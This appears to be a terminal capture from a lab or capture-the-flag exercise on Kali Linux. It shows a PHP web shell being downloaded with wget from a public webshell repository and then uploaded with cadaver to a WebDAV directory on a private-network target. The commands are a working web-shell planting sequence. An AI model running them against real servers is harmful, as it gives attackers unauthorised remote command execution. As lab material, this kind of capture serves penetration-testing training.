 ┌──(root💀kali)-[~]
└─# wget https://raw.githubusercontent.com/Wphackedhelp/php-webshells/master/PHP%20Shell
--2021-10-14 12:43:54--  https://raw.githubusercontent.com/Wphackedhelp/php-webshells/ma
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443
HTTP request sent, awaiting response... 200 OK
Length: 37240 (36K) [text/plain]
Saving to: ‘PHP Shell.php’
PHP Shell.php 100%[==================================
2021-10-14 12:43:54 (9.61 MB/s) - ‘PHP Shell.php’ saved [37240/37240]
┌──(root💀kali)-[~]
└─# ls
'PHP Shell.php'   wget
File Edit View Go Help
┌──(root💀kali)-[~]
└─# cadaver http://192.168.15.131/webdav/
Places
dav:/webdav/> put 'PHP Shell.php'
Uploading PHP Shell.php to `/webdav/PHP%20Shell.php':
Progress: [=============================>] 100.0% of 37240 bytes succeeded.
dav:/webdav/>